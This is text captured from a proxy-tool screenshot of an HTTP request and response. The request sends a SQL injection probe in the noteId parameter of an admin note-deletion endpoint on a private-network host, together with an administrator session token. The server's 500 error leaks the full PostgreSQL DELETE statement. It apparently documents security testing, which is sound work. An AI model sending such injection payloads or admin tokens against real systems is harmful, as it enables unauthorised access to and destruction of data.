 Request
Pretty Raw Hex \n
1 POST /api/admin/note/delete?noteId=--b079a6c0-fcd2-43b1-8feb-2147fac1eb0e'''-SELECT+current_user HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJsb3Bob3N0cml4IiwiaXNBZG1pbiI6InRydWUiLCJleHAiOjE3NTgzMzIxO
TIsInVzZXJJZCI6IjM5YmNjMDEwLTE5NWEtNGM0Mi1hNmM4LWE2YmRjYjI0NmU5YyIsInVzZXJuYW1lIjoiYWRtaW5pc3RyYXRvciJ9.ry
kOsPmC-uDjbi9Pn6INmCrxzcsktZ5gbKwWU5ypvLM
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: http://192.168.62.62
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Storage-Access: active
17 Referer: http://192.168.62.62/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 406
8 Date: Sat, 20 Sep 2025 01:23:55 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; bad SQL grammar [DELETE FROM notes WHERE id = '--b079a6c0-fcd2
-43b1-8feb-2147fac1eb0e'''-SELECT current_user';]; nested exception is org.postgresql.util.PSQLExcept
ion: Unterminated string literal started at position 91 in SQL DELETE FROM notes WHERE id = '--b079a6
c0-fcd2-43b1-8feb-2147fac1eb0e'''-SELECT current_user';. Expected  char"
}